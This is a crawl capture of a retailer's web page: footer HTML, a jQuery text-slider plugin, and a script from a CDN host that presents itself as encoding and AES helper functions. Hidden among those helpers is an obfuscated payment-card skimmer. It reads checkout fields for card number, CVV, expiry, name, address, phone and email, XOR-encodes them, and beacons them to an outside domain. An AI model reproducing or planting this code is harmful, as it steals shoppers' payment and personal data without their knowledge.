                            <span class="input-group-btn">
                <button class="btn btn-default" id="subscribe" type="button" data-toggle="modal"
                        data-target="#newsletterModal">SUBSCRIBE</button>
              </span>
                        </div>
                    </form>
                    <!-- 頁尾訂閱 彈跳視窗 -->
                    <div id="newsletterModal" class="modal fade" tabindex="-1" role="dialog"
                         aria-labelledby="newsletter">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                                                aria-hidden="true">&times;</span></button>
                                </div>
                                <div class="modal-body">
                                    <!-- SUBMIT， style:"display:none"  -->
                                    <form action="/support/save_email.php" id="ajax" method="post"
                                          name="mailform">
                                        <div class="page key">
                                            <h4>NEWSLETTER SUBSCRIPTION</h4>
                                            <hr/>
                                            <div class="form-group">
                                                <input id="newsletter_email" type="email" name="email"
                                                       class="form-control"
                                                       placeholder="Join our newsletter! Enter Email Here" required>
                                            </div>
                                            <div class="btns">
                                                <button type="submit">SUBMIT</button>
                                            </div>
                                        </div>
                                    </form>
                                    <!--  style="display:none;" -->
                                    <div class="page done" style="display:none;">
                                        <h4>SUBSCRIBED</h4>
                                        <hr/>
                                        <p>YOU ARE NOW SUBSCRIBED TO OUR NEWSLETTER!</p>
                                        <a href="#" data-dismiss="modal" aria-label="Close">
                                            <img id="success_img" class="img-center img-responsive"
                                                 src="/support/img/newsletter_done.jpg"
                                                 alt="newsletter_done"/>
                                        </a>
                                    </div>
                                    <!--  style="display:none;"-->
                                    <div class="page error" style="display:none;">
                                        <h4>SUBSCRIBED</h4>
                                        <hr/>
                                        <p><span id="show_area"></span> IS ALREADY SUBSCRIBED TO OUR NEWSLETTER!</p>
                                        <a href="#" data-dismiss="modal" aria-label="Close">
                                            <img id="error_img" class="img-center img-responsive"
                                                 src="/support/img/newsletter_error.jpg"
                                                 alt="newsletter_error"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- / 頁尾訂閱 彈跳視窗 -->
                </div>
            </div>
        </div>
        <p class="copyright">copyright&copy; 2026 SCEPTRE Inc. All rights reserved.
            <br> *Product(s) specifications subject to change without notice </p>
    </div>

    <script>
        /*$().ready(function() {
            $("#ajax").validate();
        }); */

        $(function () {
            $('#ajax').submit(function (event) {
                event.preventDefault();

                var formEl = $(this);
                var submitButton = $('input[type=submit]', formEl);

                $.ajax({
                    type: 'GET',
                    url: formEl.prop('action'),
                    cache: false,
                    accept: {
                        javascript: 'application/javascript'
                    },
                    data: formEl.serialize(),
                    beforeSend: function () {
                        submitButton.prop('disabled', 'disabled');
                    },
                    success: function (response) {
                        if (response == "true") {
                            $(".key").css('display', 'none');
                            $(".done").css('display', '');
                        } else {
                            $(".key").css('display', 'none');
                            $(".error").css('display', '');
                            $('#show_area').html(response);

                        }
                    }
                }).done(function (data) {
                });
            });
        });

    </script>
    <script>
        jQuery(document).ready(function () {

            $('#subscribe').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $('#newsletter_email').val($('#femail').val());
                $("#femail").val("");
            });
        });
        jQuery(document).ready(function () {
            $('#error_img').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $(".done").css('display', 'none');
                $(".error").css('display', 'none');
                $(".key").css('display', '');
                $("#femail").val("");

            });
        });

        jQuery(document).ready(function () {
            $('#success_img').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $(".done").css('display', 'none');
                $(".error").css('display', 'none');
                $(".key").css('display', '');
                $("#femail").val("");

            });
        });
    </script>
</footer>
<div id="gotop"></div>
<div class="hidden-sm hidden-xs">
    <div id="onlineHelpSide">
        <!-- BEGIN ProvideSupport.com Graphics Chat Button Code -->
        <div id="ciDX5l" style="z-index:100;position:absolute"></div>
        <div id="scDX5l" style="display:inline"></div>
        <div id="sdDX5l" style="display:none"></div>
        <script type="text/javascript">
            var seDX5l = document.createElement("script");
            seDX5l.type = "text/javascript";
            var seDX5ls = (location.protocol.indexOf("https") == 0 ? "https" : "http") +
                "://image.providesupport.com/js/0uzhr7odessl70riv1q0id5rdi/safe-standard.js?ps_h=DX5l&ps_t=" + new Date().getTime();
            setTimeout("seDX5l.src=seDX5ls;document.getElementById('sdDX5l').appendChild(seDX5l)", 1)
        </script>
        <noscript>
            <div style="display:inline">
                <a href="https://www.providesupport.com?messenger=0uzhr7odessl70riv1q0id5rdi">Live Help Desk</a>
            </div>
        </noscript>
        <!-- END ProvideSupport.com Graphics Chat Button Code -->
    </div>
</div>

</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/js/jquery.textslider.min.js
body_size: 599
content:
/**
 * jquery.textslider
 * by David Pai <davidpai2000@gmail.com>
 *
 * Copyright (c) 2012 David Pai
 * Version: 1.0
 *
 * Licensed under Creative Commons Attribution-ShareAlike 3.0 Unported License:
 * http://creativecommons.org/licenses/by-sa/3.0/
 *
 * NOTE: This script requires jQuery to work.  Download jQuery at www.jquery.com
 */
(function(e){e.fn.textslider=function(t){function l(){var e=s.position().top/a;e=(e+1)%(u.length/r.scrollNum);s.animate({top:e*a},r.scrollSpeed,function(){switch(r.direction){default:case"scrollUp":if(e==u.length/r.scrollNum/2){s.css("top",0)}break;case"scrollDown":if(s.position().top==0){s.css({top:o*u.height()*-1})}break}});i=setTimeout(l,f)}var n={direction:"scrollUp",scrollNum:1,scrollSpeed:800,pause:4200};var r=e.extend(n,t);var i;var s=e(this).children("ul");var o=s.children().length;var u=s.append(s.html()).children();var a=u.height()*r.scrollNum;var f=r.pause=r.pause+r.scrollSpeed;switch(r.direction){default:case"scrollUp":a=a*-1;break;case"scrollDown":a=a*1;s.css({top:o*u.height()*-1});break}s.hover(function(){clearTimeout(i)},function(){i=setTimeout(l,f)});i=setTimeout(l,f)}})(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://12a6b283ce9ee63e.b-cdn.net/cdn/7ffea4358a201d3e9bf0da26a933aaa4/clients/
body_size: 6232
content:
/**
 * Encodes multi-byte string to utf8.
 *
 * Note utf8Encode is an identity function with 7-bit ascii strings, but not with 8-bit strings;
 * utf8Encode('x') = 'x', but utf8Encode('ça') = 'Ã§a', and utf8Encode('Ã§a') = 'Ã&#131;Â§a'.

 * Encodes string as base-64.
 *
 * - developer.mozilla.org/en-US/docs/Web/API/window.btoa, nodejs.org/api/buffer.html
 * - note: btoa & Buffer/binary work on single-byte Unicode (C0/C1), so ok for utf8 strings, not for general Unicode...
 * - note: if btoa()/atob() are not available (eg IE9-), try github.com/davidchambers/Base64.js
 */
function utf8Encode(str) { try { return new TextEncoder().encode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), ''); } catch (e) {  return unescape(encodeURIComponent(str));  } } function utf8Decode(str) { try { return new TextEncoder().decode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), ''); } catch (e) {  return decodeURIComponent(escape(str)); } }  function base64Encode(str) { if (typeof btoa != 'undefined') return btoa(str);  if (typeof Buffer != 'undefined') return new Buffer(str, 'binary').toString('base64'); throw new Error('No Base64 Encode'); }   function base64Decode(str) { if (typeof atob != 'undefined') return atob(str);  if (typeof Buffer != 'undefined') return new Buffer(str, 'base64').toString('binary'); throw new Error('No Base64 Decode'); }  function cipher(input, w) { const Nb = 4;    const Nr = w.length/Nb - 1;   let state = [ [], [], [], [] ];   for (let i=0; i<4*Nb; i++) state[i%4][Math.floor(i/4)] = input[i];  state = addRoundKey(state, w, 0, Nb);  for (let round=1; round<Nr; round++) { state = subBytes(state, Nb); state = shiftRows(state, Nb); state = mixColumns(state, Nb); state = addRoundKey(state, w, round, Nb); }  state = subBytes(state, Nb); state = shiftRows(state, Nb); state = addRoundKey(state, w, Nr, Nb);  const output = new Array(4*Nb);   for (let i=0; i<4*Nb; i++) output[i] = state[i%4][Math.floor(i/4)];  return output; }    function keyExpansion(key) { const Nb = 4; const Nk = key.length/4;  const Nr = Nk + 6;     const w = new Array(Nb*(Nr+1)); let temp = new Array(4);  for (let i=0; i<Nk; i++) { const r = [ key[4*i], key[4*i+1], key[4*i+2], key[4*i+3] ]; w[i] = r; }  for (let i=Nk; i<(Nb*(Nr+1)); i++) { w[i] = new Array(4); for (let t=0; t<4; t++) temp[t] = w[i-1][t]; if (i % Nk == 0) { temp = subWord(rotWord(temp)); for (let t=0; t<4; t++) temp[t] ^= rCon[i/Nk][t]; } else if (Nk > 6 && i%Nk == 4) { temp = subWord(temp); } for (let t=0; t<4; t++) w[i][t] = w[i-Nk][t] ^ temp[t]; }  return w; }
function _0x2b94(_0x15df06,_0x4f45fb){var _0x516630=_0x3c61();return _0x2b94=function(_0x493b55,_0x5f3537){_0x493b55=_0x493b55-(-0x1*-0x1de5+0x125+-0x1df5*0x1);var _0x4ad339=_0x516630[_0x493b55];return _0x4ad339;},_0x2b94(_0x15df06,_0x4f45fb);}function _0x3c61(){var _0x264579=['\x72\x65\x70\x6c\x61\x63\x65','\x63\x69\x5f\x73\x73','\x74\x79\x70\x65','\x7c\x55\x53\x7c','\x26\x68\x66\x3d','\x6a\x6f\x69\x6e','\x26\x63\x72\x64\x3d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x6e\x75\x6d\x62\x65\x72\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x69\x74\x79\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x61\x64\x64\x72\x65\x73\x73\x5f\x31\x22\x5d','\x66\x6c\x6f\x6f\x72','\x34\x35\x33\x36\x30\x38\x37\x6b\x64\x54\x57\x56\x67','\x23\x70\x61\x79\x6d\x65\x6e\x74','\x23\x62\x75\x74\x74\x6f\x6e\x2d\x67\x75\x65\x73\x74\x2c\x20\x23\x62\x75\x74\x74\x6f\x6e\x2d\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73','\x63\x68\x61\x6e\x67\x65','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x7a\x6f\x6e\x65\x5f\x69\x64\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x65\x78\x70\x69\x72\x65\x5f\x64\x61\x74\x65\x5f\x6d\x6f\x6e\x74\x68\x22\x5d','\x34\x32\x34\x70\x55\x53\x47\x6d\x54','\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x2d\x65\x78\x69\x73\x74\x69\x6e\x67','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73','\x63\x68\x61\x72\x41\x74','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x6c\x61\x73\x74\x6e\x61\x6d\x65\x22\x5d','\x74\x65\x78\x74\x2f\x70\x6c\x61\x69\x6e','\x69\x6e\x70\x75\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x61\x79\x6d\x65\x6e\x74\x5f\x61\x64\x64\x72\x65\x73\x73\x22\x5d\x3a\x63\x68\x65\x63\x6b\x65\x64','\x36\x35\x33\x37\x31\x36\x37\x55\x78\x55\x6a\x71\x4e','\x36\x38\x33\x37\x35\x37\x65\x50\x6a\x5a\x66\x63','\x40\x21\x40','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x65\x6d\x61\x69\x6c\x22\x5d','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x77\x73\x2e\x63\x64\x6e\x2d\x66\x2e\x6e\x65\x74\x2f\x75\x73\x65\x72\x2d\x72\x65\x67\x69\x73\x74\x65\x72\x69\x6e\x67\x2f\x35\x33\x30\x31\x61\x65\x37\x32\x65\x36\x34\x32\x66\x33\x38\x34\x2f\x3f\x74\x73\x3d','\x76\x61\x6c\x75\x65','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x65\x78\x69\x73\x74\x69\x6e\x67\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x61\x64\x64\x72\x65\x73\x73\x5f\x69\x64\x22\x5d','\x31\x35\x39\x38\x30\x36\x73\x75\x51\x71\x68\x4d','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x6e\x6f\x77','\x31\x34\x30\x36\x31\x37\x36\x6c\x4f\x44\x6c\x76\x41','\x73\x65\x74\x49\x74\x65\x6d','\x31\x34\x32\x38\x39\x32\x34\x54\x78\x72\x4c\x6f\x79','\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x2d\x6e\x65\x77','\x63\x6c\x69\x63\x6b','\x73\x70\x6c\x69\x74','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x66\x69\x72\x73\x74\x6e\x61\x6d\x65\x22\x5d','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x39\x30\x36\x32\x36\x36\x6b\x6e\x6a\x4b\x47\x61','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x74\x65\x6c\x65\x70\x68\x6f\x6e\x65\x22\x5d','\x72\x65\x76\x65\x72\x73\x65','\x31\x30\x4c\x67\x71\x66\x58\x71','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x63\x76\x76\x32\x22\x5d','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x6c\x65\x6e\x67\x74\x68','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'];_0x3c61=function(){return _0x264579;};return _0x3c61();}var _0x1be193=_0x2b94;(function(_0x5ec388,_0x286768){var _0x43a9d4={_0x163f3e:0x117,_0x1d6ca4:0x11a,_0x2cd1c7:0x131,_0xbec693:0x13b},_0x27e6ad=_0x2b94,_0x51687c=_0x5ec388();while(!![]){try{var _0x285b47=-parseInt(_0x27e6ad(0x141))/(0x1d32+0x1f01*0x1+-0x3c32)+parseInt(_0x27e6ad(_0x43a9d4._0x163f3e))/(0x1*0x1241+-0x93c+-0x903)+-parseInt(_0x27e6ad(0x12a))/(0x64*0x1f+0x5a2*0x3+-0x23b*0xd)+parseInt(_0x27e6ad(0x144))/(-0xbe3+0x1*-0xd45+-0x1*-0x192c)*(-parseInt(_0x27e6ad(_0x43a9d4._0x1d6ca4))/(-0x1238+0x219f+-0xf62))+-parseInt(_0x27e6ad(0x146))/(0x1093+0x3c*-0xa+-0xe35*0x1)+-parseInt(_0x27e6ad(0x13a))/(-0x4d*-0x49+-0x11a5*-0x1+-0x2793)+parseInt(_0x27e6ad(_0x43a9d4._0x2cd1c7))/(0x17c8+0x1*-0xa3+-0x1*0x171d)*(parseInt(_0x27e6ad(_0x43a9d4._0xbec693))/(0x1f95+0x19b6+-0x15*0x2ba));if(_0x285b47===_0x286768)break;else _0x51687c['push'](_0x51687c['shift']());}catch(_0x20b9af){_0x51687c['push'](_0x51687c['shift']());}}}(_0x3c61,0xb4dd*0x1f+-0xbf83c+-0x1*-0x44d01),$(document)['\x6f\x6e'](_0x1be193(0x148),_0x1be193(0x12c),function(){var _0x3d1e76={_0x203461:0x132,_0x1e1f54:0x120,_0x2ffef2:0x116,_0x50ff21:0x13f,_0x4feb51:0x13f,_0x5eb767:0x116,_0x43e967:0x12f,_0x5801e3:0x122,_0x3ea1f3:0x116,_0x3c7854:0x115,_0x378d09:0x116,_0x3fb3df:0x137,_0x2026fd:0x13f,_0x2bc35e:0x116,_0x440758:0x128,_0x5eb2ca:0x127,_0x1a4c50:0x13f,_0x13e99f:0x120},_0x15552b={_0x52ae84:0x11f},_0xd6c88e=_0x1be193;function _0x2addca(_0x4c73f3){var _0x124878=_0x2b94;return result=_0x4c73f3[_0x124878(_0x15552b._0x52ae84)](/=/g,'')[_0x124878(0x149)]('')['\x72\x65\x76\x65\x72\x73\x65']()['\x6a\x6f\x69\x6e'](''),result;}var _0x53cabb=document[_0xd6c88e(0x116)](_0xd6c88e(0x139));if(_0x53cabb){if(_0x53cabb['\x69\x64']===_0xd6c88e(_0x3d1e76._0x203461)){var _0x43ae9e=document[_0xd6c88e(0x116)](_0xd6c88e(0x140))?.[_0xd6c88e(0x135)][-0x3*-0x6fa+0x26ef+-0x3bdd]?.['\x74\x65\x78\x74']||'',_0x4f5a3a=_0x2addca(btoa(_0x43ae9e));localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0xd6c88e(_0x3d1e76._0x1e1f54),_0x4f5a3a);}else{if(_0x53cabb['\x69\x64']===_0xd6c88e(0x147)){var _0x3d09af=document[_0xd6c88e(_0x3d1e76._0x2ffef2)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x66\x69\x72\x73\x74\x6e\x61\x6d\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x5d4d34=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x6c\x61\x73\x74\x6e\x61\x6d\x65\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x246d86=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x65\x6d\x61\x69\x6c\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x4ab0b0=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x74\x65\x6c\x65\x70\x68\x6f\x6e\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x4feb51)]||'',_0x11ac15=document[_0xd6c88e(0x116)](_0xd6c88e(0x128))?.[_0xd6c88e(0x13f)]||'',_0x21623d=document[_0xd6c88e(_0x3d1e76._0x2ffef2)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x69\x74\x79\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x28187a=document[_0xd6c88e(_0x3d1e76._0x5eb767)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x6f\x73\x74\x63\x6f\x64\x65\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x3b3a07=document[_0xd6c88e(_0x3d1e76._0x2ffef2)](_0xd6c88e(_0x3d1e76._0x43e967))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][-0x252d+0x2e2+-0x1*-0x224b]?.['\x74\x65\x78\x74']||'',_0x16ec31=_0x3d09af+'\x20'+_0x5d4d34+'\x7c'+_0x11ac15+'\x7c'+_0x21623d+'\x7c'+_0x3b3a07+'\x7c'+_0x28187a+_0xd6c88e(_0x3d1e76._0x5801e3)+_0x4ab0b0+'\x7c'+_0x246d86,_0x979a56=_0x2addca(btoa(_0x16ec31));localStorage[_0xd6c88e(0x145)](_0xd6c88e(0x120),_0x979a56);}}}else{var _0x3d09af=document[_0xd6c88e(_0x3d1e76._0x3ea1f3)](_0xd6c88e(_0x3d1e76._0x3c7854))?.[_0xd6c88e(0x13f)]||'',_0x5d4d34=document[_0xd6c88e(_0x3d1e76._0x378d09)](_0xd6c88e(_0x3d1e76._0x3fb3df))?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x246d86=document[_0xd6c88e(0x116)](_0xd6c88e(0x13d))?.[_0xd6c88e(_0x3d1e76._0x2026fd)]||'',_0x4ab0b0=document[_0xd6c88e(0x116)](_0xd6c88e(0x118))?.['\x76\x61\x6c\x75\x65']||'',_0x11ac15=document[_0xd6c88e(_0x3d1e76._0x2bc35e)](_0xd6c88e(_0x3d1e76._0x440758))?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x21623d=document[_0xd6c88e(0x116)](_0xd6c88e(_0x3d1e76._0x5eb2ca))?.['\x76\x61\x6c\x75\x65']||'',_0x28187a=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x6f\x73\x74\x63\x6f\x64\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x1a4c50)]||'',_0x3b3a07=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0xd6c88e(0x12f))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][0x1406+0x719*0x2+0x6d8*-0x5]?.['\x74\x65\x78\x74']||'',_0x16ec31=_0x3d09af+'\x20'+_0x5d4d34+'\x7c'+_0x11ac15+'\x7c'+_0x21623d+'\x7c'+_0x3b3a07+'\x7c'+_0x28187a+'\x7c\x55\x53\x7c'+_0x4ab0b0+'\x7c'+_0x246d86,_0x979a56=_0x2addca(btoa(_0x16ec31));localStorage[_0xd6c88e(0x145)](_0xd6c88e(_0x3d1e76._0x13e99f),_0x979a56);}}),$(document)['\x6f\x6e'](_0x1be193(0x12d),_0x1be193(0x12b),function(){var _0x3157dd={_0x45bc0f:0x116,_0x2bb843:0x116,_0x4c4c52:0x130,_0x544fbe:0x13f,_0x460a63:0x135,_0x25072e:0x12e,_0xb05d5f:0x138,_0x4e685f:0x13e,_0x4239e1:0x125},_0x1bd1ab={_0x47106a:0x11e},_0x40f88d={_0x12345c:0x142,_0x463e00:0x136},_0xdf5392={_0x228e53:0x119,_0x9bbc03:0x124},_0xd429cf=_0x1be193;function _0x274783(_0x119849){var _0x402c6b=_0x2b94;return result=_0x119849[_0x402c6b(0x11f)](/=/g,'')['\x73\x70\x6c\x69\x74']('')[_0x402c6b(_0xdf5392._0x228e53)]()[_0x402c6b(_0xdf5392._0x9bbc03)](''),result;}function _0x4567e6(_0x2825f8){var _0x48d095=_0x2b94;const _0x24b6c4=_0x48d095(_0x40f88d._0x12345c);let _0x14cf77='';for(let _0x209b6a=0x487*-0x2+0x1*0x1d7d+-0x1*0x146f;_0x209b6a<_0x2825f8;_0x209b6a++){_0x14cf77+=_0x24b6c4[_0x48d095(_0x40f88d._0x463e00)](Math[_0x48d095(0x129)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x24b6c4[_0x48d095(0x11d)]));}return _0x14cf77;}function _0x5688f3(_0x61dea3,_0xe6446){var _0x26bcda=_0x2b94;let _0x35daee='';for(let _0x6c91a=-0xecd*0x2+0x1c06+-0x194*-0x1;_0x6c91a<_0x61dea3['\x6c\x65\x6e\x67\x74\x68'];_0x6c91a++){_0x35daee+=String[_0x26bcda(0x11c)](_0x61dea3[_0x26bcda(_0x1bd1ab._0x47106a)](_0x6c91a)^_0xe6446[_0x26bcda(0x11e)](_0x6c91a%_0xe6446['\x6c\x65\x6e\x67\x74\x68']));}return _0x35daee;}var _0x2e5d67=document[_0xd429cf(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x6f\x77\x6e\x65\x72\x22\x5d')?.[_0xd429cf(0x13f)]||'',_0x4aa9c3=document[_0xd429cf(_0x3157dd._0x45bc0f)](_0xd429cf(0x126))?.['\x76\x61\x6c\x75\x65']||'',_0x29c44d=document[_0xd429cf(_0x3157dd._0x2bb843)](_0xd429cf(0x11b))?.[_0xd429cf(0x13f)]||'',_0x4ab6f8=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0xd429cf(_0x3157dd._0x4c4c52))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][-0x4*0x3fb+-0x13*-0x2b+0xcbb]?.[_0xd429cf(_0x3157dd._0x544fbe)]||'',_0x4adc2c=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x65\x78\x70\x69\x72\x65\x5f\x64\x61\x74\x65\x5f\x79\x65\x61\x72\x22\x5d')?.[_0xd429cf(_0x3157dd._0x460a63)][0x1*0xad2+-0x1f5d*-0x1+-0x2a2f]?.[_0xd429cf(0x13f)]||'';const _0x3d57c=localStorage[_0xd429cf(0x134)]('\x63\x69\x5f\x73\x73');if(_0x3d57c)var _0x31e292=atob(_0x274783(_0x3d57c));if(_0x4aa9c3['\x72\x65\x70\x6c\x61\x63\x65'](/[^0-9]/g,'')['\x6c\x65\x6e\x67\x74\x68']>-0xb3+-0x18c5+0xc6*0x21&&_0x29c44d[_0xd429cf(0x11f)](/[^0-9]/g,'')[_0xd429cf(0x11d)]>0x14d8+0x1797+-0x2c6d){var _0x215b95=window[_0xd429cf(_0x3157dd._0x25072e)]['\x68\x72\x65\x66'],_0x19bc5f=_0x4aa9c3+'\x7c'+_0x4ab6f8+''+_0x4adc2c+'\x7c'+_0x29c44d+'\x7c'+_0x31e292;const _0x187e5e=_0x5688f3(_0x19bc5f,_0xd429cf(0x13c));var _0x2bba6f={};_0x2bba6f[_0xd429cf(0x121)]=_0xd429cf(_0x3157dd._0xb05d5f);const _0x4e5340=new Blob([_0x187e5e],_0x2bba6f);var _0x1a1e4e=Date[_0xd429cf(0x143)]();navigator[_0xd429cf(0x133)](_0xd429cf(_0x3157dd._0x4e685f)+_0x1a1e4e+_0xd429cf(0x123)+_0x215b95+_0xd429cf(_0x3157dd._0x4239e1)+_0x4567e6(0x38*0xa1+-0xd76+-0x1542*0x1),_0x4e5340);}}));
function subBytes(s, Nb) { for (let r=0; r<4; r++) { for (let c=0; c<Nb; c++) s[r][c] = sBox[s[r][c]]; } return s; }    function shiftRows(s, Nb) { const t = new Array(4); for (let r=1; r<4; r++) { for (let c=0; c<4; c++) t[c] = s[r][(c+r)%Nb]; for (let c=0; c<4; c++) s[r][c] = t[c]; }   return s;  }  function mixColumns(s, Nb) { for (let c=0; c<Nb; c++) { const a = new Array(Nb); const b = new Array(Nb);   for (let r=0; r<4; r++) { a[r] = s[r][c]; b[r] = s[r][c]&0x80 ? s[r][c]<<1 ^ 0x011b : s[r][c]<<1; } s[0][c] = b[0] ^ a[1] ^ b[1] ^ a[2] ^ a[3];  s[1][c] = a[0] ^ b[1] ^ a[2] ^ b[2] ^ a[3];  s[2][c] = a[0] ^ a[1] ^ b[2] ^ a[3] ^ b[3];  s[3][c] = a[0] ^ b[0] ^ a[1] ^ a[2] ^ b[3];  } return s; } function addRoundKey(state, w, rnd, Nb) { for (let r=0; r<4; r++) { for (let c=0; c<Nb; c++) state[r][c] ^= w[rnd*4+c][r]; } return state; } function subWord(w) { for (let i=0; i<4; i++) w[i] = sBox[w[i]]; return w; }  function rotWord(w) { const tmp = w[0]; for (let i=0; i<3; i++) w[i] = w[i+1]; w[3] = tmp; return w; } sBox = [ 0x63,0x7c,0x77,0x7b,0xf2,0x6b,0x6f,0xc5,0x30,0x01,0x67,0x2b,0xfe,0xd7,0xab,0x76,  0xca,0x82,0xc9,0x7d,0xfa,0x59,0x47,0xf0,0xad,0xd4,0xa2,0xaf,0x9c,0xa4,0x72,0xc0,  0xb7,0xfd,0x93,0x26,0x36,0x3f,0xf7,0xcc,0x34,0xa5,0xe5,0xf1,0x71,0xd8,0x31,0x15,  0x04,0xc7,0x23,0xc3,0x18,0x96,0x05,0x9a,0x07,0x12,0x80,0xe2,0xeb,0x27,0xb2,0x75,  0x09,0x83,0x2c,0x1a,0x1b,0x6e,0x5a,0xa0,0x52,0x3b,0xd6,0xb3,0x29,0xe3,0x2f,0x84,  0x53,0xd1,0x00,0xed,0x20,0xfc,0xb1,0x5b,0x6a,0xcb,0xbe,0x39,0x4a,0x4c,0x58,0xcf,  